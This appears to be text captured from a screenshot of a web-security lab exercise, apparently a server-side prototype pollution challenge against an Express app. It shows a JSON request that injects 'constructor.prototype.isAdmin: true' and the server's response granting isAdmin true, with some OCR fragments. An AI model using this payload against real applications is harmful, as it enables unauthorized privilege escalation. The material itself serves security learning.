 {
"address_line_1":"Wiener HQ jodson",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"ugE54yj0hykT7WzKANyx8AxicNUk0r0m",
"constructor":{
"prototype":{
"isAdmin":true
}
}
}
Search
esponse
retty Raw Hex Render
HTTP/2 200 OK
X-Powered-By: Express
Cache-Control: no-store
Content-Type: application/json; charset=utf-8
Etag: W/"cb-RsT1275C6DHQR/QsioXJxIFMKqY"
Date: Sun, 10 Dec 2023 21:24:34 GMT
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 203
{
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ jodson",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true
}